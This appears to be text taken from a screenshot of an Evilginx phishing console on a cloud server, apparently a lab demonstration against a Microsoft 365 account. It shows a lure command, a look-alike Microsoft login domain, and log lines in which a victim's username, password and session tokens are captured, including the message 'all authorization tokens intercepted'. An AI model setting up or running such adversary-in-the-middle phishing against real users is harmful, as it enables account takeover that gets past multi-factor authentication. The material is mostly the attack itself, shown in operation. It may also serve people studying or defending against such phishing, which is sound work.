 aws
Search [Alt+S] United States (Ohio) conneither
: lures get-url 0
https://login.microsoft.auserve.com/bVoSGVwn
[17:32:10] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 (146.70.57.50)
[17:32:10] [inf] [0] [microsoft365] landing URL: https://login.microsoft.auserve.com/bVoSGVwn
[17:33:05] [war] [microsoft365] unauthorized request: https://login.microsoft.auserve.com/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&redirect_uri=https://www.office.com/landingv
2&response_type=code%20id_token&scope=openid%20profile%20https://www.office.com/v2/OfficeHome.All&response_mode=form_post&nonce=638851735314675428.ZWM1NmNjNDktZmYzYi00ZWM4LTk4MmUtOGMxMmUzNjAzYjA4NWI2ZjQ2Y2QtMWE
4Zi00OGFmLTg4NGEtMjUxMzRkMzMxYzYz&ui_locales=en-US&mkt=en-US&client-request-id=c6e35048-b4c4-4d4d-8db9-5312a1bcc3fd&state=YkUkYppkisfjYK1xTUF6ikT5hAS-58Xb3JsG6TtFreEWrg9WAo3SaYhiYTj02EEbW8vxoJqRqF9pEPSPwmx-czx0
f6cwc3XGpoNIkIYtP6bngypmdEvxzJ1c7lqggsA3NrhPKPasV5NqT8BBaeEliWoPeDfcZdvON2aYBmo-vkU7gX4aXAsG1s5x4pu2XFv_8F7lSpD4mrdY2GBICzm_WWzFd2Vv-H6KHdnH0KQem5OL2-xkYo_wBkODqnJ31pwox2WmHKhOEBb-UXvvyjzi7w&x-client-SKU=ID_NET
8_0&x-client-ver=8.5.0.0&sso_reload=true (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36) [65.79.192.6]
[17:33:05] [war] blacklisted ip address: 65.79.192.6
[17:33:34] [+++] [0] Password: [Rabbit'sFootMI:3]
[17:33:34] [+++] [0] Username: [tomcruise@cruiseenterprises617.onmicrosoft.com]
[17:33:34] [+++] [0] Username: [tomcruise@cruiseenterprises617.onmicrosoft.com]
[17:33:48] [+++] [0] all authorization tokens intercepted!
:
i-09fe10952336f8c66 (Evilginx)
PublicIPs: 3.12.239.233 PrivateIPs: 172.31.5.244